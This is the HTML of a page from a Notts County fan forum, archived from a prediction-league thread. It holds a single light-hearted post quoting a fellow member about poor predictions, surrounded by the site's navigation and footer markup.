	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164828' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164828_menu' data-ipsDialog-title="Share this post" id='elSharePost_164828' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164828' rel="nofollow" class='ipsType_blendLinks'>#24</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164828" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=362&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164828' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164828_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164828" data-quotedata="{&quot;userid&quot;:362,&quot;username&quot;:&quot;DangerousSausage&quot;,&quot;timestamp&quot;:1660591128,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164828}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-15T19:18:48Z' title='15/08/22 19:18' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 15, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164828' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164828_menu' data-ipsDialog-title="Share this post" id='elSharePost_164828' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164828' rel="nofollow" class='ipsType_blendLinks'>#24</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="164817" data-ipsquote-contentid="10256" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1660513246" data-ipsquote-userid="160" data-ipsquote-username="jimbob">
	<div class="ipsQuote_citation">
		21 hours ago, jimbob said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			I will try by I am not doing very well so far.
		</p>
	</div>
</blockquote>

<p>
	Me neither. I blame the eejit who posts the fixtures. Oh wait...
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_14 ipsHide" style="background: #ff8c00; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="people-group" aria-hidden="true"><i class="fa-solid fa-people-group"></i></span> Community Leader
	</span>


</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="0b0a7d51a0b2e7957fea6fed3d235846" />


		</form>
		
	</div>


<!--CT: controller end-->
</div>

	
	
		<div class="ipsMessage ipsMessage--info">
			<h4 class="ipsMessage__title">Archived</h4>
			<p>This topic is now archived and is closed to further replies.</p>
		</div>
	
	
	

	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://prideofnottingham.co.uk/community/forum/30-prediction-league/" title="Go to Prediction League" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        


    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Recently Browsing" data-blockID="app_core_activeUsers_hf27asfox" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Recently Browsing</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 members'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>No registered users viewing this page.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/8-notts-county-football-club/" itemprop="item">
						<span itemprop="name">Notts County Football Club </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/10-match-talk/" itemprop="item">
						<span itemprop="name">Match Talk </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/30-prediction-league/" itemprop="item">
						<span itemprop="name">Prediction League </span>
					</a>
					<meta itemprop="position" content="5">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Prediction league 22/23 round 3 - 13 August</span>
					<meta itemprop="position" content="6">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=0b0a7d51a0b2e7957fea6fed3d235846" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9jb21tdW5pdHkvdG9waWMvMTAyNTYtcHJlZGljdGlvbi1sZWFndWUtMjIyMy1yb3VuZC0zLTEzLWF1Z3VzdC8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9jb21tdW5pdHkvdG9waWMvMTAyNTYtcHJlZGljdGlvbi1sZWFndWUtMjIyMy1yb3VuZC0zLTEzLWF1Z3VzdC8=&amp;csrfKey=0b0a7d51a0b2e7957fea6fed3d235846' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="145">
									<button aria-expanded="false" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
